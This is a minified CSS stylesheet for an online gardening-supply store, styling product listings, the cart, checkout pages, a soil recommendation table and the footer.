10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 0;height:45px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:5px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo .phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product .btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview .mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#f90;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}